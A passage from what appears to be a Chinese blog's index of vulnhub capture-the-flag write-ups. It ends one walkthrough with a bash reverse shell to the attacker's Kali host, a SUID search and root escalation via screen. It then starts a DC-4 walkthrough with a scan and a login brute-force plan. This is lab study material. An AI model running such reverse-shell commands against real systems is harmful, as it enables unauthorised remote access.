\n\n## 反弹shell\n反弹一个shell到kali\n```bash\nbash -c 'exec bash -i &>/dev/tcp/172.16.17.140/4444 <&1'\n```\n\n\n这里反弹回来的就是一个交互式shell\n\n# 提权\n\n## suid提权\n翻了翻目录,没什么东西,看看以root权限运行的命令\n```bash\nfind / -perm -4000 2>/dev/null\n```\n\n\n有一个screen\nScreen是一款由GNU计划开发的用于命令行终端切换的自由软件。用户可以通过该软件同时连接多个本地或远程的命令行会话,并在其间自由切换。GNU Screen可以看作是窗口管理器的命令行界面版本。它提供了统一的管理多个会话的界面和相应的功能。\n\nkali搜索一下利用\n\n\n将exp复制出来用蚁剑直接写到tmp目录下\n在root目录下拿到flag\n\n","tags":["文件包含","vulnhub"],"categories":["打靶"]},{"title":"vlunhub-dc4打靶","url":"/2022/06/13/vulnhub-dc4打靶/","content":"# 环境\nvulnhub项目 https://www.vulnhub.com/entry/dc-4,313/\n靶机:172.16.17.145\n攻击机kali:172.16.17.140\n\n# 描述\n\n\n# 信息收集\n对靶机进行nmap扫描\n\n开放22和80端口\n\n打开网站首页是一个登录框\n\n\n扫描目录,没什么收获\n\n\n回到登录,没有验证码也没有token,尝试爆破\n\n